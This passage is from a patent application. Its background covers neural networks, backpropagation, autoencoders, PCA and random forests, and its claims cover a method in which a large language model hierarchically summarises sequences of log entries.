The number of neurons and/or edges determines the size of matrices needed to implement a neural network. The smaller the number of neurons and edges in a neural network, the smaller matrices and amount of memory needed to store matrices. In addition, a smaller number of neurons and edges reduces the amount of computation needed to apply or train a neural network. Less neurons means less activation values need be computed, and/or less derivative values need be computed during training.

Properties of matrices used to implement a neural network correspond neurons and edges. A cell in a matrix W represents a particular edge from a neuron in layer L−1 to L. An activation neuron represents an activation function for the layer that includes the activation function. An activation neuron in layer L corresponds to a row of weights in a matrix W for the edges between layer L and L−1 and a column of weights in matrix W for edges between layer L and L+1. During execution of a neural network, a neuron also corresponds to one or more activation values stored in matrix A for the layer and generated by an activation function.

An ANN is amenable to vectorization for data parallelism, which may exploit vector hardware such as single instruction multiple data (SIMD), such as with a graphical processing unit (GPU). Matrix partitioning may achieve horizontal scaling such as with symmetric multiprocessing (SMP) such as with a multicore central processing unit (CPU) and or multiple coprocessors such as GPUs. Feed forward computation within an ANN may occur with one step per neural layer. Activation values in one layer are calculated based on weighted propagations of activation values of the previous layer, such that values are calculated for each subsequent layer in sequence, such as with respective iterations of a for loop. Layering imposes sequencing of calculations that is not parallelizable. Thus, network depth (i.e. amount of layers) may cause computational latency. Deep learning entails endowing a multilayer perceptron (MLP) with many layers. Each layer achieves data abstraction, with complicated (i.e. multidimensional as with several inputs) abstractions needing multiple layers that achieve cascaded processing. Reusable matrix based implementations of an ANN and matrix operations for feed forward processing are readily available and parallelizable in neural network libraries such as Google's TensorFlow for Python and C++, OpenNN for C++, and University of Copenhagen's fast artificial neural network (FANN). These libraries also provide model training algorithms such as backpropagation.

### Backpropagation

An ANN's output may be more or less correct. For example, an ANN that recognizes letters may mistake an I as an L because those letters have similar features. Correct output may have particular value(s), while actual output may have somewhat different values. The arithmetic or geometric difference between correct and actual outputs may be measured as error according to a loss function, such that zero represents error free (i.e. completely accurate) behavior. For any edge in any layer, the difference between correct and actual outputs is a delta value.

Backpropagation entails distributing the error backward through the layers of the ANN in varying amounts to all of the connection edges within the ANN. Propagation of error causes adjustments to edge weights, which depends on the gradient of the error at each edge. Gradient of an edge is calculated by multiplying the edge's error delta times the activation value of the upstream neuron. When the gradient is negative, the greater the magnitude of error contributed to the network by an edge, the more the edge's weight should be reduced, which is negative reinforcement. When the gradient is positive, then positive reinforcement entails increasing the weight of an edge whose activation reduced the error. An edge weight is adjusted according to a percentage of the edge's gradient. The steeper is the gradient, the bigger is adjustment. Not all edge weights are adjusted by a same amount. As model training continues with additional input samples, the error of the ANN should decline. Training may cease when the error stabilizes (i.e. ceases to reduce) or vanishes beneath a threshold (i.e. approaches zero). Example mathematical formulace and techniques for feedforward multilayer perceptron (MLP), including matrix operations and backpropagation, are taught in related reference “EXACT CALCULATION OF THE HESSIAN MATRIX FOR THE MULTI-LAYER PERCEPTRON,” by Christopher M. Bishop.

Model training may be supervised or unsupervised. For supervised training, the desired (i.e. correct) output is already known for each example in a training set. The training set is configured in advance by (e.g. a human expert) assigning a categorization label to each example. For example, the training set for optical character recognition may have blurry photographs of individual letters, and an expert may label each photo in advance according to which letter is shown. Error calculation and backpropagation occurs as explained above.

### Autoencoder

Unsupervised model training is more involved because desired outputs need to be discovered during training. Unsupervised training may be easier to adopt because a human expert is not needed to label training examples in advance. Thus, unsupervised training saves human labor. A natural way to achieve unsupervised training is with an autoencoder, which is a kind of ANN. An autoencoder functions as an encoder/decoder (codec) that has two sets of layers. The first set of layers encodes an input example into a condensed code that needs to be learned during model training. The second set of layers decodes the condensed code to regenerate the original input example. Both sets of layers are trained together as one combined ANN. Error is defined as the difference between the original input and the regenerated input as decoded. After sufficient training, the decoder outputs more or less exactly whatever is the original input.

An autoencoder relies on the condensed code as an intermediate format for each input example. It may be counter-intuitive that the intermediate condensed codes do not initially exist and instead emerge only through model training. Unsupervised training may achieve a vocabulary of intermediate encodings based on features and distinctions of unexpected relevance. For example, which examples and which labels are used during supervised training may depend on somewhat unscientific (e.g. anecdotal) or otherwise incomplete understanding of a problem space by a human expert. Whereas, unsupervised training discovers an apt intermediate vocabulary based more or less entirely on statistical tendencies that reliably converge upon optimality with sufficient training due to the internal feedback by regenerated decodings. Techniques for unsupervised training of an autoencoder for anomaly detection based on reconstruction error is taught in non-patent literature (NPL) “VARIATIONAL AUTOENCODER BASED ANOMALY DETECTION USING RECONSTRUCTION PROBABILITY”, Special Lecture on IE. 2015 Dec. 27;2(1):1-18 by Jinwon An et al.

### Principal Component Analysis

Principal component analysis (PCA) provides dimensionality reduction by leveraging and organizing mathematical correlation techniques such as normalization, covariance, eigenvectors, and eigenvalues. PCA incorporates aspects of feature selection by eliminating redundant features. PCA can be used for prediction. PCA can be used in conjunction with other ML algorithms.

### Random Forest

A random forest or random decision forest is an ensemble of learning approaches that construct a collection of randomly generated nodes and decision trees during a training phase. Different decision trees of a forest are constructed to be each randomly restricted to only particular subsets of feature dimensions of the data set, such as with feature bootstrap aggregating (bagging). Therefore, the decision trees gain accuracy as the decision trees grow without being forced to over fit training data as would happen if the decision trees were forced to learn all feature dimensions of the data set. A prediction may be calculated based on a mean (or other integration such as soft max) of the predictions from the different decision trees.

Random forest hyper-parameters may include: number-of-trees-in-the-forest, maximum-number-of-features-considered-for-splitting-a-node, number-of-levels-in-each-decision-tree, minimum-number-of-data-points-on-a-leaf-node, method-for-sampling-data-points, etc.

In the foregoing specification, embodiments of the invention have been described with reference to numerous specific details that may vary from implementation to implementation. The specification and drawings are, accordingly, to be regarded in an illustrative rather than a restrictive sense. The sole and exclusive indicator of the scope of the invention, and what is intended by the applicants to be the scope of the invention, is the literal and equivalent scope of the set of claims that issue from this application, in the specific form in which such claims issue, including any subsequent correction.

What is claimed is:

1. A method comprising:
generating, by a large language model (LLM), a first summary of a first plurality of log entries from a sequence of log entries that contains: the first plurality of log entries and a second plurality of log entries; and
generating, by the LLM, a second summary of the sequence of log entries that is based on the second plurality of log entries and the first summary of the first plurality of log entries.

2. The method of claim 1 wherein said generating the second summary of the sequence of log entries comprises:
selecting a subtree that represents the second plurality of log entries;
generating a linguistic prompt that contains the subtree;
accepting, by the LLM, the linguistic prompt.

3. The method of claim 2 wherein:
the subtree consists of a plurality of tree nodes that include a plurality of summary nodes;
each summary node of the plurality of summary nodes is based on multiple log entries in the sequence of log entries.

4. The method of claim 3 wherein:
the linguistic prompt contains a natural sentence that indicates that the subtree contains at least one summary node;
the subtree does not contain the natural sentence.

5. The method of claim 4 wherein the subtree does not contain a first summary node that is based on a second summary node of the plurality of summary nodes.

6. The method of claim 3 further comprising:
generating a second linguistic prompt that contains a second subtree that contains the first plurality of log entries;
generating, based on the second linguistic prompt, a summary node in the plurality of summary nodes.

7. The method of claim 2 wherein:
the method further comprises generating, by the LLM, a natural sentence;
the subtree contains the natural sentence.

8. The method of claim 2 wherein:
the sequence of log entries contains a plurality of process identifiers;
each process identifier of the plurality of process identifiers identifies a process that has a distinct address space;
said generating the subtree is based on the plurality of process identifiers.

9. The method of claim 8 wherein the linguistic prompt does not contain a process identifier of the plurality of process identifiers.

10. The method of claim 2 wherein the subtree contains the first summary of the first plurality of log entries.

11. The method of claim 2 wherein:
the linguistic prompt contains a sequence of text lines;
the subtree contains a plurality of tree nodes;
each tree node in the plurality of tree nodes is a distinct text line in the sequence of text lines;
each tree node in the plurality of tree nodes represents a distinct log entry of the first plurality of log entries.

12. The method of claim 11 wherein a length of each text line in the sequence of text lines depends on a position of the text line in the subtree.

13. The method of claim 1 further comprising predefining a maximum count of log entries in the first plurality of log entries.

14. The method of claim 13 further comprising:
calculating, based on the maximum count of log entries in the first plurality of log entries, a count of tree levels that the second plurality of log entries will contain;
selecting, based on the count of tree levels that the second plurality of log entries will contain, a subtree that represents the second plurality of log entries.

15. The method of claim 1 wherein:
said generating the first summary of the first plurality of log entries is a first generating that is performed by a first exact copy of the LLM;
said generating the second summary of the sequence of log entries is a second generating;
the sequence of log entries further contains a third plurality of log entries;
the method further comprises third generating, by a second exact copy of the LLM, a third summary of the third plurality of log entries;
said second generating is further based on said third generating;
said first generating and said third generating are concurrent.

16. The method of claim 15 wherein said first generating and said third generating are performed by a pair of processing elements selected from a group consisting of:
a) a pair of distinct network elements and
b) two processing elements in a single network element.

17. The method of claim 1 wherein:
the first plurality of log entries contains a command line option;
the first summary of the first plurality of log entries is based on the command line option;
the first summary of the first plurality of log entries does not contain the command line option.

18. The method of claim 1 wherein:
the first plurality of log entries is not a subsequence of the sequence of log entries or the second plurality of log entries is not a subsequence of the sequence of log entries;
the first plurality of log entries is disjoint from the second plurality of log entries.

19. One or more computer-readable non-transitory media storing instructions that, when executed by one or more processes, cause:
generating, by a large language model (LLM), a first summary of a first plurality of log entries from a sequence of log entries that contains: the first plurality of log entries and a second plurality of log entries; and
generating, by the LLM, a second summary of the sequence of log entries that is based on the second plurality of log entries and the first summary of the first plurality of log entries.

20. The one or more computer-readable non-transitory media of claim 19 wherein said generating the second summary of the sequence of log entries comprises:
selecting a subtree that represents the second plurality of log entries;
generating a linguistic prompt that contains the subtree;
accepting, by the LLM, the linguistic prompt.

21. The one or more computer-readable non-transitory media of claim 20 wherein:
the subtree consists of a plurality of tree nodes that include a plurality of summary nodes;
each summary node of the plurality of summary nodes is based on multiple log entries in the sequence of log entries.

22. The one or more computer-readable non-transitory media of claim 20 wherein:
the linguistic prompt contains a sequence of text lines;
the subtree contains a plurality of tree nodes;
each tree node in the plurality of tree nodes is a distinct text line in the sequence of text lines;
each tree node in the plurality of tree nodes represents a distinct log entry of the first plurality of log entries.

23. The one or more computer-readable non-transitory media of claim 19 wherein:
said generating the first summary of the first plurality of log entries is a first generating that is performed by a first exact copy of the LLM;
said generating the second summary of the sequence of log entries is a second generating;
the sequence of log entries further contains a third plurality of log entries;
the instructions further cause third generating, by a second exact copy of the LLM, a third summary of the third plurality of log entries;
said second generating is further based on said third generating;
said first generating and said third generating are concurrent.
